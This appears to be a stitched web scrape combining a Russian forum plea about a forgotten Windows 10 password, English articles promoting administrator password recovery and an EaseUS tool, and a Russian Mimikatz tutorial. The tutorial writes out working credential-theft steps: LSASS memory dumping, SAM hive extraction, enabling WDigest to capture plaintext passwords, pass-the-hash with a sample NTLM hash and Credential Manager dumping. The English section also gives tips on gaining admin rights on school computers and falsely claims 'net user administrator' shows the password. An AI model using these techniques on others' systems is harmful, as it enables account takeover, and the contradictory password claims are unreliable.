Да, ребята, совсем уж бредовая, и глупая история со мной приключилась совсем недавно. В общем, очень много лет, для многих сайтов, соц. сетей, а также для некоторых зашифрованных дисков использовал я один, незамысловатый пароль. Использовал я его и дома, для основного/автономного пользователя Windows (не Microsoft account). Недавно, придя на работу, открыв Telegram, и уставившись в окно ввода код-пароля, я осознал, что не могу вспомнить свой основной пароль, от слова совсем. В тот же момент у меня началась паника «Как так? Провал в памяти? Что теперь делать?». Я всегда помнил довольно немалое количество паролей, но облажался, забыв именно тот, который решил не записывать, слишком понадеявшись на свою память. Что ж, будет мне уроком, и да, я знаю, что для восстановления различных онлайн аккаунтов можно использовать номер телефона, и почтовый ящик, а для BitLocker нужен ключ восстановления – со всем этим проблем нет, и я уверен, что доступ к 99% ресурсам я смогу восстановить. К сожалению, так не получится с основным пользователем windows 10, ибо, как я выразился ранее, профиль у меня автономный, не подвязанный к Microsoft account.

В данном случае есть два решения – сброс пароля, или же восстановление с помощью сторонних средств, и лично меня интересует больше второй вариант т.е. я хотел бы именно «УЗНАТЬ» свой старый пароль, не сбрасывая его. Для этого ребята в сети советуют использовать такие средства, как Ophcrack, L0phtCrack, и Elcomsoft System Recovery, но вот что действительно стоит использовать в данном случае, я не знаю. В общем, кто сталкивался с подобной задачей, прошу помощи, буду премного благодарен.

P.S. на компьютере еще имеется второй пользователь – моей сестры, доступ к нему имеется, но он не админский, возможно ли как ни будь через него выполнить поставленную задачу?

Administrator account helps you to operate windows fully. If you have a hold of an administrator account, you can easily handle all the basic operations on your windows, such as downloading applications and changing settings on your system. If you are someone who cannot find administrator password, keep reading this guide to solve your how do I find my administrator username and password to the account query.

Table of Contents

Keep reading this article further to know how you can find and change the password administrator account. But firstly, let us learn more about administrator accounts and passwords of your Windows 10 device.

Is There a Default Administrator Password for Windows 10?

No, there is no default administrator password for Windows 10 but only one administrator password which is the original one. If you have forgotten your administrator password, then there are ways to find administrator password for your account.

What Do I Do if I Forgot My Administrator Password?

In case you forget your administrator password, you will have to reset the Windows administrator password from your desktop settings. But for that, you need to have a Microsoft account logged in on your desktop to attempt this.

How Do I Find My Administrator Username and Password for Windows 10?

If you cannot find administrator password for your administrator account for Windows 10 with the username, then follow the steps below to recover it back:

1. Open the Microsoft Sign in page for your administrator account.

2. Click on the Sign-in options.

3. Click Forgot my username option.

4. Recover your username using your Email or phone number.

5. Once you have received your username, you can change your password by clicking on Forgot password.

Also Read: How to Enable or Disable Administrator Account in Windows 10

How Do I Find My Administrator Password on Windows 10?

The administrator password on Windows 10 is not visible to the users, to get it you have to reset Windows administrator password. To do so on Windows 10, you need to simply open your desktop settings and follow the steps below to find administrator password.

1. Open the Settings application on your desktop.

2. Click on the Accounts option in it.

3. Click the Sign-in options > Password options.

4. Click the Change option to find the administrator password.

Also Read: How to Turn Off Restricted Mode on YouTube Network Administrator

How To Find Administrator Password Windows 10 Using Command Prompt?



Command prompt lets you find administrator password for your account. Follow the upcoming steps to do the same.

Note: To perform this method, you need to have an administrator account on your desktop.

1. Type Command Prompt in the Windows search bar and click Open.

2. Type net user in it.

3. Next, type net user USERNAME to change the administrator password.

4. If you have logged in as an administrator, you will be provided with a new password option for you to set.

How to Set or Reset Windows 10 Administrator Password?

If you couldn’t find administrator password, follow the steps below to set or reset Windows administrator password for Windows 10:

Note: You need to have a Microsoft account logged in on your desktop for this step.

1. Open Settings and click the Accounts option, as shown below.

2. Click on the Microsoft Account option and go to Edit Profile.

3. Click on Change Password and save the changes made.

Also Read: How to Remove or Reset the BIOS Password (2022)

What Happens If I Delete Administrator Account Windows 10?

In case you couldn’t find administrator password and opt for deleting the administrator account in your Windows 10, it will lead to deleting all the data stored in your system. From pictures, and files to apps, every important data that you have stored will be wiped off.

How Do I Turn Off School Restrictions in Windows 10?

To turn off school restrictions in Windows 10, follow the below steps:

1. Open the Settings application on your desktop.

2. Click on the Accounts option in it.

3. Click the Access work or school account.

4. Click on the Disconnect option to disconnect the School account from your system.

Also Read: How to Disable Wakeup Password in Windows 11

How Do I Get Administrative Privileges on My School Computer?

To get administrative privileges on your school computer, you need to find administrator Password and the Username of the system. Once you know them, you can access and manage to enjoy the administrative privileges on your school computer.

How Do I Reset My School Laptop Password?

1. Log in to your school laptop by filling in the username and password.

2. Open the Settings option.

3. Go to Update & Security in it.

4. Click on the Recovery option.

5. Click on Get Started to reset the laptop.

Can You Wipe a School Laptop?

Yes, you can wipe a school laptop by clean installing the system. You can achieve this by going to windows security and fresh starting the system. This will help the laptop work faster and will optimize its health.

Recommended:

- 14 Best Fastest Browsers for Android

- Fix Update Error 0x80070bcb Windows 10

- Fix Chrome Not Saving Passwords in Windows 10

- Enable Or Disable Administrator Account On Login Screen In Windows 10

We hope you have understood the steps to learn how to find administrator password on your Windows 10 PC and were able to perform it successfully. You can drop your queries about this article and topic suggestions for future articles in the comments section below.

Updated by

Sherly on Jan 23, 2025

Can I find the administrator password on Windows 10 Using Command Prompt? The answer is probably No. Command Prompt does not allow the default administrator account to see the password. However, for the administrator account, you can reset the password on Windows 10 with the help of the command lines.

No need to worry since there is a professional tool to find the Administrator password for Windows 10 without changing it. This article from EaseUS aims to present solutions through two different approaches to tackle the Windows 10 administrator password issue.

- Method 1. Find Administrator Password Windows 10 — EaseUS Key Finder

- Method 2. View/Show Administrator Password Windows 10 Using Command Prompt

Among both methods, EaseUS Key Finder presents a simpler solution without requiring complex command usage. This tool offers a substantial advantage to newcomers by bypassing complex commands. It offers a safer alternative that significantly reduces the risk of data loss.

Download the tool and follow the steps provided below to discover your Windows 10 administrator password effortlessly.

Method 1. Find Administrator Password Windows 10 — EaseUS Key Finder

EaseUS Key Finder stands out as an innovative solution to effortlessly locate and recover your Windows 10 administrator password. Renowned for its user-friendly interface and simplicity, EaseUS Key Finder stands out as an exceptional choice, especially beneficial for beginners in this domain. With EaseUS Key Finder, effortlessly retrieve your Windows 10 Administrator Password, sidestepping any complexities or potential data loss risks.

Download this tool today to uncover your Windows 10 administrator password without hassle.





Step 1. Launch EaseUS Key Finder, and click «Windows Credentials» on the left pane.

Step 2. Now, you can check all available Windows Credential addresses with respective user names, and passwords.

You can click «Copy», «Print», or «Save» these Windows Credentials’ accounts and passwords at one time.

This tool ensures comprehensive coverage for users seeking to recover crucial licenses and keys. It can also recover stored accounts and passwords within various popular web browsers, including Internet Explorer, Mozilla Firefox, Google Chrome, Edge, and game clients.

Prioritize security and responsible access practices in your Windows 10 system. Get your hands on this tool now and effortlessly reveal your Windows 10 Administrator Password without encountering any trouble.

Method 2. View Administrator Password Windows 10 Using Command Prompt

Command Prompt, a robust tool within Windows 10, grants direct access to system functions via text-based commands. Users can gain the capability to execute diverse administrative functions, but this necessitates a grasp of particular commands. As mentioned before, it is not possible to find administrative passwords using CMD.

However, what you can do is change the password and set up a new one. Here is how to find the administrator password for Windows 10 using Command Prompt:

Step 1. Access the Windows search bar by tapping the Windows key on your keyboard. Once open, type «command prompt.» Upon its appearance, right-click and select «Run as administrator.» Plus, click «Yes» to allow the necessary permissions.

Step 2. Once open, run the «net user» command in Command Prompt to view the user accounts on the PC. Now run the command «net user username *» by replacing «username» with the targeted user’s name.

Step 3. You’ll soon be asked to input a new password for the account. Following that, you’ll receive a prompt to confirm the password by entering it again. When finished, simply close the Command Prompt window.

Here are some further details about how to find the administrator password for Windows 10 using the command prompt. Check them and share this article to let more users know about them.

While Command Prompt offers a way to set or reset the Windows 10 administrator password, it involves intricate commands and potential complexities. In comparison, EaseUS Key Finder provides a simpler, more user-friendly approach without requiring command expertise and minimizes the risk of data loss. Consider the EaseUS Key Finder as the preferred option for a hassle-free experience in recovering your Windows 10 administrator password.

Conclusion

This article went through two approaches to finding the administrator password for Windows 10 using Command Prompt. However, it is not possible to find the administrative password using CMD. If you are looking to find the password, EaseUS Key Finder offers a user-friendly and effortless solution.

It can cater to individuals across all skill levels. Moreover, It eliminates the need for intricate commands, making the process of retrieving the administrator password smoother and safer. Feel free to pass on this article to individuals who could benefit from these techniques without hesitation.

Know Administrator Password Windows 10 Without Changing FAQs

If you’re looking to gain insight into retrieving your Windows 10 administrator password without altering it, check out these frequently asked questions for detailed guidance:

1. How do you show administrator passwords in Windows 10 using CMD?

In the command prompt window, type «net user administrator» and press Enter. This displays the name of the current user account and the password for the administrator account.

2. How do I find my Windows 10 admin password?

You can use the following steps to find the Windows 10 admin password:

Step 1. Begin by launching EaseUS Key Finder, then access the «Windows Credentials» option situated on the left pane by clicking it.

Step 2. Here, you can see the various addresses of Windows Credentials along with their corresponding usernames and passwords

3. Can I show or find the Administrator password using CMD?

No, it is not possible to directly show or find the administrator password or any user’s password using Command Prompt (CMD) in Windows. Windows does not allow accessing or displaying passwords in plaintext for security reasons. Command Prompt (CMD) does not have the capability to reveal passwords associated with user accounts, including the administrator account.



В этой статье, написанной в рамках серии статьей, посвященной обеспечению безопасности Windows-систем, мы познакомимся с достаточно простой методикой получения паролей пользователей Windows с помощью Open Source утилиты Mimikatz.

Программа mimikatz позволяет извлечь из памяти Windows пароли в виде простого текста, хэши паролей, билеты kerberos из памяти и т.д. Также mimikatz позволяет выполнить атаки pass-the-hash, pass-the-ticket или генерировать Golden тикеты. Функционал mimikatz доступен также через Metasploit Framework.

Скачать утилиту mimikatz можно c GitHub: https://github.com/gentilkiwi/mimikatz/releases/. Распакуйте архив mimikatz_trunk.zip в каталог C:\Tools\mimikatz. В этом каталоге появятся две версии mimikatz – для x64 и x86. Используйте версию для своей битности Windows.

В этой статье мы покажем, как получить пароли пользователей в Windows Server 2016 или Windows с помощью mimikatz.

Дисклаймер. Информация и технологии, описанные в данной статье, стоит использовать только в информационно-ознакомительных целях, и ни в коем случае не применять для получения доступа к учетным записям, информации и системам третьих лиц.

Содержание:

- Извлекаем хэши паролей пользователей из памяти Windows

- Получение хешей паролей пользователей из дампа памяти Windows

- Получение паролей пользователей из файлов виртуальных машины и файлов гибернации

- Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?

- Извлекаем пароли локальных пользователей Windows из SAM

- Использование Mimikatz в pass-the-hash атаках

- Просмотр сохраненных паролей в Windows

- Дампим пароли при входе в Windows

- Как защитить Windows от извлечения паролей из памяти?

Извлекаем хэши паролей пользователей из памяти Windows





Попробуем извлечь хэши паролей всех залогиненых пользователей из памяти Windows (процесса lsass.exe — Local Security Authority Subsystem Service) на RDS сервере с Windows Server 2016.

- Запустите Mimikatz.exe с правами администратора;

- В контексте утилиты выполните команды:

mimikatz # privilege::debug

Данная команда предоставит текущей учетной записи права отладки процессов (SeDebugPrivilege). -

mimikatz # sekurlsa::logonPasswords full

Данная команда вернет довольно большой список. Найдите в нем учетные записи пользователей. - В моем случае на сервере кроме моей учетной записи есть активные сессии двух пользователей: anovach и administrator.

- Скопируйте их NTLM хэши (выделено на скриншоте). В моем случае получились такие данные:

anovach (NTLM: 79acff649b7a3076b1cb6a50b8758ca8) Administrator (NTLM: e19ccf75ee54e06b06a5907af13cef42)

Можно использовать mimikatz не в интерактивном, а в командном режиме. Чтобы автоматически получить хэши паролей пользователей и экспортировать в текстовый файл, выполните команды:

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" >> c:\tools\mimikatz\output.txt



Теперь можно воспользоваться любым офлайн (есть утилита hashcat в Kali Linux) или онлайн сервисом по расшифровке NTLM хэшей. Я воспользуюсь сервисом https://crackstation.net/

Как вы видите, сервис быстро нашел значения для этих NTLM хэшей. Т.е. мы получили пароли пользователей в открытом виде (представьте, что один из них это администратор домена….).

Как вы видите, благодаря mimikatz мы получили NTLM хеши всех активных пользователей! Все это благодаря тому, что на данном компьютере разрешено использовать режим отладки, выставляя флаг SeDebugPrivilege для нужного процесса. В этом режиме программы могут получать низкоуровневый доступ к памяти процессов, запущенных от имени системы.

Примечание. В июне 2017 года многие крупные компании России, Украины и других стран были заражены вирусом-шифровальщиком not-petya, которые для сбора паролей пользователей и администраторов домена использовал в том числе интегрированный модуль mimikatz.



Получение хешей паролей пользователей из дампа памяти Windows

Рассмотренная выше методика получения хэшей пароля не сработает, если на сервере установлен антивирус, блокирующего инъекцию. В этом случае придется сначала создать дамп памяти процесса LSASS на целевом сервере, и затем на другом компьютере с помощью mimikatz извлечь из него хэши пароли для сессий пользователей.

Создать дамп памяти процесса в Windows довольно просто. Запустите Task Manager, найдите процесс lsass.exe, щелкните по нему правой клавишей и выберите Create dump file.

Windows сохраните дам памяти в указанную папку.

Вам осталось только разобрать дамп с помощью mimikatz (можно на другом компьютере). Загрузите дамп памяти в mimikatz:

Mimikatz “sekurlsa::minidump C:\Users\anovach\AppData\Local\Temp\lsass.DMP”

Вывести информацию о пользователях, и хэшах их паролей из сохраненного дампа памяти:

# sekurlsa::logonPasswords

Вы можете получить дамп памяти с удаленного компьютера с помощью psexec, или через WinRM (при наличии прав администратора), и затем из него пароли пользователей.

Также для получения дампа можно использовать утилиту procdump от Sysinterals.

procdump -ma lsass.exe lsass.dmp



Дамп памяти для процесса LSASS можно получить с помощью PowerShell функции Out-Minidump.ps1 . Импортируйте функцию Out-Minidump в PoSh и создайте дамп памяти процесса LSASS:

Import-Module .\OutMiniDump.ps1

Get-Process lsass | Out-Minidump

Получение паролей пользователей из файлов виртуальных машины и файлов гибернации

Также возможно извлечь пароли пользователей из файлов дампов памяти, файлов гибернации системы (hiberfil.sys) и. vmem файлов виртуальных машин (файлы подкачки виртуальных машин и их снапшоты).

Для этого понадобится пакет Debugging Tool for Windows (WinDbg), сам mimikatz и утилита преобразования .vmem в файл дампа памяти (для Hyper-V это может быть vm2dmp.exe или MoonSols Windows Memory toolkit для vmem файлов VMWare).

Например, чтобы преобразовать файл подкачки vmem виртуальной машины VMWare в дамп, выполните команду:

bin2dmp.exe "winsrv2008r2.vmem" vmware.dmp

Полученный дамп откройте в WinDbg (File -> Open Crash Dump). Загрузите библиотеку mimikatz с именем mimilib.dll (используйте версию библиотеки в зависимости от разрядности Windows):

.load mimilib.dll

Найдите в дампе процесс lsass.exe:

!process 0 0 lsass.exe

И наконец, выполните:

.process /r /p fffffa800e0b3b30

!mimikatz

В результате вы получите список пользователей Windows, и NTLM хэши их паролей, или даже пароли в открытом виде.



Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?

В старых версиях Windows по умолчанию разрешалась дайджест-аутентификации (HTTP Digest Authentication) с помощью протокола WDigest. Основной недостаток этого протокола – для корректной работы он использует пароль пользователя в открытом виде, а не виде его хэша. Mimikatz позволяет извлечь эти пароли из памяти процесса LSASS.EXE.

Протокол WDigest по-умолчанию отключен во всех новых версиях Windows, в том числе Windows 10 и Windows Server 2016. Но не удален окончательно. Если у вас есть права администратора в Windows, вы можете включить протокол WDiget, дождаться входа пользователей и получить их пароли.



Включите поддержку Wdigest:

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1

Обновите GPO:

gpupdate /force

Дождитесь входа пользователей (в Windows 10 нужно пользователю нужно перезайти, в Windows Server 2016 достаточно разблокировать сессию после блокировки экрана) и получите их пароли через mimikatz:

privilege::debug

sekurlsa::wdigest

Как вы видите, в секции wdigest содержится пароль пользователя в открытом виде:



Извлекаем пароли локальных пользователей Windows из SAM

С помощью mimikatz вы можете извлечь хэши паролей локальных пользователей Windows из SAM так:

privilege::debug

token::elevate

lsadump::sam

Также можно извлечь NTLM хэши SAM из реестра.



- Экспортируйте содержимое веток реестра SYSTEM и SAM в файлы:

reg save hklm\sam c:\tmp\sam.hiv

reg save hklm\security c:\tmp\sec.hiv - Затем с помощью Mimikatz извлеките хэши паролей:

privilege::debug

token::elevate

lsadump::sam c:\tmp\sam.hiv c:\tmp\sec.hiv



Использование Mimikatz в pass-the-hash атаках

Если у пользователя используется достаточно сложный пароль, и получить его быстро не удается, можно использовать Mimikatz для атаки pass-the-hash (повторное использование хэша). В этом случае хэш может использовать для запуска процессов от имени пользователя. Например, получив NTLM хэш пароля пользователя, следующая команда запустит командную строку от имени привилегированного аккаунта:

privilege::debug

sekurlsa::pth /user:Administrator /domain:srv01 /ntlm:e19ccf75ee54e06b06a5907af13cef42 /run:powershell.exe

Также для использования NTLM хэша для выполнения команд на удаленных компьютерах можно использовать утилиту Invoke-TheHash. Позволяет также



Просмотр сохраненных паролей в Windows

В Windows вы можете сохранять пароли в Windows Credential Manager (это могут быть пароли для доступа к удаленным компьютерам, сайтам, пароли для RDP подключений в формате TERMSRV/server1). Mimikatz может извлечь эти пароли из Credential Manager и показать их вам:

privilege::debug

sekurlsa::credman

Как вы видите, сохраненый пароль показан в секции credman.

Дампим пароли при входе в Windows



Еще один интересный способ дампа паролей в Windows заключается в использовании дополнительно SSP провайдера (Security Support Provider).

- Скопируйте файл библиотеки Mimikatz mimilib.dll в папку C:\Windows\System32\.

- Зарегистрируйте дополнительного провайдер командой:

